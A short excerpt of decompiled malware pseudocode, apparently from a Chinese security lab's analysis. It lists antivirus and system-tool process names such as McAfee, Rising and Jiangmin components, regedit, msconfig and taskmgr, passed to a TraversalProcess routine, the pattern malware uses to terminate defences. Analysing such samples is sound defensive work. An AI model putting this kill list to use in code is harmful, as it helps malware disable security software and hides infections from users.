 2 while ( v0 );
3 TraversalProcess((int)"Mcshield.exe");
4 TraversalProcess((int)"VsTskMgr.exe");
5 TraversalProcess((int)"naPrdMgr.exe");
6 TraversalProcess((int)"UpdaterUI.exe");
7 TraversalProcess((int)"TBMon.exe");
8 TraversalProcess((int)"scan32.exe");
9 TraversalProcess((int)"Ravmond.exe");
0 TraversalProcess((int)"CCenter.exe");
1 TraversalProcess((int)"RavTask.exe");
2 TraversalProcess((int)"Rav.exe");
3 TraversalProcess((int)"Ravmon.exe");
4 TraversalProcess((int)"RavmonD.exe");
5 TraversalProcess((int)"RavStub.exe");
6 TraversalProcess((int)"KVXP.kxp");
7 TraversalProcess((int)"KvMonXP.kxp");
8 TraversalProcess((int)"KVCenter.kxp");
9 TraversalProcess((int)"KVSrvXP.exe");
0 TraversalProcess((int)"KRegEx.exe");
1 TraversalProcess((int)"UIHost.exe");
2 TraversalProcess((int)"TrojDie.kxp");
3 TraversalProcess((int)"FrogAgent.exe");
4 TraversalProcess((int)"KVXP.kxp");
5 TraversalProcess((int)"KvMonXP.kxp");
6 TraversalProcess((int)"KVCenter.kxp");
7 TraversalProcess((int)"KVSrvXP.exe");
8 TraversalProcess((int)"KRegEx.exe");
9 TraversalProcess((int)"UIHost.exe");
0 TraversalProcess((int)"TrojDie.kxp");
1 TraversalProcess((int)"FrogAgent.exe");
2 TraversalProcess((int)"Logo1_.exe");
3 TraversalProcess((int)"Logo_1.exe");
4 TraversalProcess((int)"Rundl132.exe");
5 TraversalProcess((int)"regedit.exe");
6 TraversalProcess((int)"msconfig.exe");
7 TraversalProcess((int)"taskmgr.exe");
中
头条号 / 台天网安实验室